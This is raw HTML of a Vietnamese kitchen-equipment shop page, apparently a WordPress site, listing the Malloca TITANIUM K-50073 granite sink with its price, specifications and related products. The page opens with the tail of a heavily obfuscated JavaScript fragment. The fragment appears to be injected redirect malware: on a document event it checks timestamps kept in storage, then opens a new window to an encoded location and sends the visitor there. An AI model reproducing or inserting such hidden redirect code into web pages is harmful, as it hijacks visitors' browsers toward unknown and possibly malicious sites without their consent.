Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10354 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Bồn Rửa Chén K50073</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="Bồn rửa chén bằng đá Malloca TITANIUM K-50073" title="bon-rua-chen 2" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-2-6.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="Bồn rửa chén bằng đá Malloca TITANIUM K-50073" title="bon-rua-chen" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="Bồn rửa chén bằng đá Malloca TITANIUM K-50073" title="bon-rua-chen (1)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-1-5.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Giá: </strong>14.520.000đ</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Mã sản phẩm</strong><strong>: </strong>TITANIUM K-50073</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Chất liệu:</strong> Granite Nano – Màu Xám</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vị trí lắp đặt: </strong>Tủ bếp dưới</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Kích thước:</strong> W1160*D510*H200 (mm)</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bảo hành:</strong> 36 tháng</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thương hiệu:</strong> Malloca</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;">Bồn rửa chén bằng đá Malloca TITANIUM K-50073  là dòng chậu rửa cao cấp được sản xuất theo công nghệ Malloca Tây Ban Nha. Thiết kế sang trọng gồm 2 bồn rửa và bàn chờ để chén dĩa, bộ lọc rác hình tròn, có thành phần từ bột đá Granite tự nhiên và chất kết dính. Bề mặt phủ Nano Bạc, diệt khuẩn 100%. Bề mặt nhẵn mịn, không bám bẩn, dễ lau chùi. Ngoài ra còn có khả năng chống trầy xước, chịu được va chạm.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> Phụ kiện tủ bếp, Giá bát nâng hạ, Giá bát cố định, Kệ bếp treo tường, Kệ gia vị, Giá xoong nồi, Khay muỗng đũa, Mâm xoay tủ bếp, Thùng gạo thông minh, Thùng rác âm tủ, Thiết bị nhà bếp</em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="bon-rua-chen" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-10356 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="Chậu rửa chén Malloca MS 5066W" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bon-rua-chen-5-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Bồn Rửa Chén MS 5066W</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/thiet-bi-nha-bep/bon-rua-chen-malloca-ms5066w/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10355 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-bon-rua-chen portfolio_category_0 portfolio_category_244 portfolio_category_231"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
